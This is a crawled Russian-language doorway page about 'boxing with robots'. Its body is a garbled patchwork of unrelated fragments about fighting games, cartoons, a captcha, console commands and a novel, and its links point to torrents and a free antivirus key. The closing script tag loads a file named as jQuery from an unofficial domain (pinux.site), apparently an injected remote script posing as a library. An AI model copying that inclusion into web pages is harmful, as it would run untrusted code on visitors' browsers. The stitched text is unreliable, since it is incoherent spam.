

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aephaivaoy.reia-lang.org/vcjkl-boks-s-robotami.html
body_size: 3004
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бокс с роботами - aephaivaoy.reia-lang.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aephaivaoy.reia-lang.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бокс с роботами</h2>
                            </header>
                            <p>Собирайте баллы. Мы будем подсчитывать, сколько дней подряд вы проводили на нашем сайте. 1 день = 1 балл. Каждый мальчишка, парень или мужчина любит оружие, с помощью которого можно виртуально сражаться с врагами. Игры Драки - их вариантов множество, а играть в них можно бесплатно. Можно сражаться врукопашную или вооружиться до зубов. Разделы файтингов. Мы предлагаем вам игры драки онлайн, где можно вступить в ряды ниндзя. 
Практически все мальчики любят поиграть в игры. Основная часть игр во всем интернете посвящена именно. Онлайн игры роботы расскажут, что роботы могут воевать, работать на человека и даже играть в теннис. В этом разделе вы найдете самые разные игры для мальчиков роботы. Если правы фантасты, то в недалеком будущем за людей практически все будут делать роботы. Шторм Онлайн Собери армию бесстрашных героев, готовых сражаться со злом, и разгроми нечисть, которая сеет смерть и разруху. HTC Vive представляют из себя плод сотрудничества компаний HTC и Valve. Устройство является очками виртуальной реальности, внутри которых прячутся два. Великолепные игры Люди Икс предлагают ребятам много невероятных сражений с озлобленными роботами. 
Том и Джерри все новые серии 2018 / Все серии подряд без остановки смотреть онлайн бесплатно. Решите эту простую математическую задачу и введите результат. Например, для 1+3, введите. с помощю кодов назначте кнопки bind m npc_select -назначит нпц для хода bind n npc_go -заставить нпц. 
94. Андрей Дай. роман. Реликт. Пояс Скорби. Посвящается отцам. Моему, и всем остальным. Захватывающий сюжет, удерживающий читателя в напряжении с первой до последней страницы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vcjkl-oboi-coca-cola-skachat.html">Обои coca cola скачать</a></li>
                                <li><a href="vcjkl-kak-udalit-vse-prilozheniya-windows-10.html">Как удалить все приложения windows 10</a></li>
                                <li><a href="vcjkl-skachat-drayver-asus-gtx-550-ti.html">Скачать драйвер asus gtx 550 ti</a></li>
                                <li><a href="vcjkl-klan-soprano-mp4-torrent.html">Клан сопрано мп4 торрент</a></li>
                                <li><a href="vcjkl-kanikuly-kratkoe-soderzhanie-belov.html">Каникулы краткое содержание белов</a></li>
                                <li><a href="vcjkl-gost-iz-morya-gleb-golubev.html">Гость из моря глеб голубев</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-kartinku-tablica-umnozheniya.html">Скачать картинку таблица умножения</a></li>
                                            <li><a href="vcjkl-skachat-odnu-tebya-lyublyu-film.html">Скачать одну тебя люблю фильм</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-2-zvonka-1-knopka-shema.html">2 звонка 1 кнопка схема</a></li>
                                            <li><a href="vcjkl-besplatno-skachat-klyuch-k-antivirusa-kasperskogo.html">Бесплатно скачать ключ к антивируса касперского</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-skachat-1s-crm.html">Скачать 1с crm</a></li>
                                            <li><a href="vcjkl-shema-predohraniteli-na-shevrole-kruz.html">Схема предохранители на шевроле круз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vcjkl-belyy-bim-chernoe-uho-troepolskiy-slushat-audioknigu.html">Белый бим черное ухо троепольский слушать аудиокнигу</a></li>
                                            <li><a href="vcjkl-zlye-pticy-skachat-na-pk.html">Злые птицы скачать на пк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
